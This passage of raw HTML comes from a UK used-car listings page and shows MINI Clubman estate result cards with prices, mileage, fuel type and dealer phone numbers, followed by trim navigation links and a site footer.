33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Big Motoring World Sheffield</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0114 551 0576"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0114 551 0576 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76814783/?i=11&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77101029/?i=12&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">MINI<!-- -->, <!-- -->Clubman</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2018 (68) - 2.0 Cooper S Classic Estate 6dr Petrol Steptronic Euro 6 (s/s) (192 ps) 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 12 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>12</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£13,940</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">43.4k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Dace German Car Centre</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0161 696 9152"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0161 696 9152 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77101029/?i=12&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div></div></section></div>
        </section>
<div id="react_0HNIO35OMG45O"></div>        <div class="text-c" id="searchButtonFooter">
          
        </div>
  </div>
</section>

    <section class="page-section">
      <div class="container">
        <h2 class="text-c">More MINI Clubman Information</h2>

        
        


        
        



        
        


      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="More MINI Clubman options">
            <h2>More MINI Clubman options</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                  <div class="accordion">
                    <h2 class="accordion-head">
                      <button aria-expanded="false" data-trackinglocation="SEO Page" data-trackingtext="Trim">
                        Trim
                        <svg aria-hidden="true" focusable="false" viewBox="0 0 15 24" height="20" width="12">
                          <polyline fill-rule="evenodd" points="805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18" transform="translate(-805 -133)" />
                        </svg>
                      </button>
                    </h2>
                    <div class="accordion-pane grid no-row-gap" hidden>
                        <a href="/mini/clubman/trim/cooper/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">MINI Clubman Cooper</a>
                        <a href="/mini/clubman/trim/cooper-black-pack/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">MINI Clubman Cooper Black Pack</a>
                        <a href="/mini/clubman/trim/cooper-classic/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">MINI Clubman Cooper Classic</a>
                        <a href="/mini/clubman/trim/cooper-exclusive/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">MINI Clubman Cooper Exclusive</a>
                        <a href="/mini/clubman/trim/cooper-hampton/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">MINI Clubman Cooper Hampton</a>
                        <a href="/mini/clubman/trim/cooper-s/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">MINI Clubman Cooper S</a>
                        <a href="/mini/clubman/trim/cooper-s-exclusive/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">MINI Clubman Cooper S Exclusive</a>
                        <a href="/mini/clubman/trim/cooper-s-shadow-edition/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">MINI Clubman Cooper S Shadow Edition</a>
                        <a href="/mini/clubman/trim/cooper-s-sport/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">MINI Clubman Cooper S Sport</a>
                        <a href="/mini/clubman/trim/cooper-shadow-edition/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">MINI Clubman Cooper Shadow Edition</a>
                        <a href="/mini/clubman/trim/cooper-sport/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">MINI Clubman Cooper Sport</a>
                        <a href="/mini/clubman/trim/john-cooper-works/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">MINI Clubman John Cooper Works</a>
                        <a href="/mini/clubman/trim/one/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">MINI Clubman One</a>
                    </div>
                  </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Other MINI models with same trim">
            <h2>Other MINI models with same trim</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                <div class="accordion-pane grid no-row-gap">
                    <a href="/mini/convertible/trim/cooper-s-classic/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">MINI Convertible Cooper S Classic</a>
                    <a href="/mini/countryman/trim/cooper-s-classic/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">MINI Countryman Cooper S Classic</a>
                    <a href="/mini/hatch/trim/cooper-s-classic/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">MINI Hatch Cooper S Classic</a>
                </div>
        </div>
      </div>

      </div>
    </section>

<div class="page-section">
  <div class="container">
    
<section class="phone-legal container medium-text text-c small-margin" aria-label="Call Charge Message"><sup>*</sup> Telephone numbers starting with 084X or 087X will cost you up to 13p per minute plus your telephone company's access charge. Calls to other telephone numbers will only cost your phone company's access charge.</section>
  </div>
</div>




    </section>

    
    <div id="react_0HNIO35OMG45R"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" 